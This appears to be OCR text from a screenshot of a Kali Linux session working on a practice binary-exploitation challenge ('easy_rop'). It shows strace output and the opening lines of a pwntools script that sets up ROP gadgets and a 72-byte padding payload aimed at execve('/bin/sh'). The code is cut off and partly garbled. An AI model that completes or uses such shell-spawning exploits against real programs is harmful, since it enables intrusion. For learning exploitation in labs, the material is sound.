 1: 2: 10:
CPU 0.52% RAM 2.4G IN 0K OUT 0K Partly cloudy +29(34) °C 79% Discharging Friday, 01/07/22 - 06:59 PM
pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0
@\0\0\0\0\0\0\0"..., 784, 64) = 784
mmap(NULL, 1938296, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE,
3, 0) = 0x7f285a03c000
mprotect(0x7f285a062000, 1724416, PROT_NONE) = 0
mmap(0x7f285a062000, 1409024, PROT_READ|PROT_EXEC, MAP_PRI
VATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x26000) = 0x7f285a062000
mmap(0x7f285a1ba000, 311296, PROT_READ, MAP_PRIVATE|MAP_FI
XED|MAP_DENYWRITE, 3, 0x17e000) = 0x7f285a1ba000
mmap(0x7f285a207000, 24576, PROT_READ|PROT_WRITE, MAP_PRIV
ATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1ca000) = 0x7f285a207000
mmap(0x7f285a20d000, 33656, PROT_READ|PROT_WRITE, MAP_PRIV
ATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x7f285a20d000
close(3) = 0
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANO
NYMOUS, -1, 0) = 0x7f285a03a000
arch_prctl(ARCH_SET_FS, 0x7f285a217580) = 0
mprotect(0x7f285a207000, 12288, PROT_READ) = 0
mprotect(0x557d2aabb000, 4096, PROT_READ) = 0
mprotect(0x7f285a25b000, 8192, PROT_READ) = 0
munmap(0x7f285a218000, 81567) = 0
newfstatat(1, "", {st_mode=S_IFCHR|0620, st_rdev=makedev(0
x88, 0), ...}, AT_EMPTY_PATH) = 0
brk(NULL) = 0x557d2c47c000
brk(0x557d2c49d000) = 0x557d2c49d000
write(1, "Welcome\n", 8Welcome
) = 8
exit_group(0) = ?
+++ exited with 0 +++
┌[jopraven.me]─[/home/kali/pwn/stack_master/easy_rop]
└─[★]$
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py
1 from pwn import *
2
3 elf = context.binary = ELF('easy-rop',c
4 rop = ROP(elf)
5
6
7 # required things
8 pop_rdi = rop.find_gadget(['pop rdi','r
9 pop_rdi = rop.find_gadget(['pop rax','r
10
11
12 # execve
13 payload = b'A'*72
14
15 # execve('/bin/sh',0,0);
Line 15, Column 9 Tab Size: 4 Python